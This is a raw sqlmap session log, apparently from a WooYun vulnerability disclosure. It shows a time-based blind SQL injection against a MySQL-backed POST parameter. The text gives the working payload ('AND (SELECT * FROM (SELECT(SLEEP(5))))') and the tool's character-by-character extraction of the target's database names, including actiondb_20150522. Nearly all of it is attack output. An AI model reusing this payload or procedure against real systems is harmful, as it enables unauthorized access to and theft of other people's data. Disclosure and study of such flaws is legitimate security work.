 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: image=&name6[]=3276 AND (SELECT * FROM (SELECT(SLEEP(5)))GqYm)
---
[11:16:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:16:25] [INFO] fetching database names
[11:16:25] [INFO] fetching number of databases
[11:16:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:16:29] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[11:16:47] [INFO] adjusting time delay to 1 second due to good response times
3
[11:16:50] [INFO] retrieved: information_schema
[11:18:27] [INFO] retrieved:
[11:18:36] [ERROR] invalid character detected. retrying..
[11:18:36] [WARNING] increasing time delay to 2 seconds
actio
[11:19:31] [ERROR] invalid character detected. retrying..
[11:19:31] [WARNING] increasing time delay to 3 seconds
ndb
[11:20:17] [ERROR] invalid character detected. retrying..
[11:20:17] [WARNING] increasing time delay to 4 seconds
[11:20:18] [INFO] retrieved: actiondb_20150522
[11:24:47] [INFO] retrieved: acti
[11:26:11] [ERROR] invalid character detected. retrying..
[11:26:11] [WARNING] increasing time delay to 5 seconds
[11:26:30] [ERROR] invalid character detected. retrying..
[11:26:30] [WARNING] increasing time delay to 6 seconds
ondb_201
[11:29:16] [ERROR] invalid character detected. retrying..
[11:29:16] [WARNING] increasing time delay to 7 seconds
50701
[11:31:35] [INFO] retrieved: a
www.wooyun.org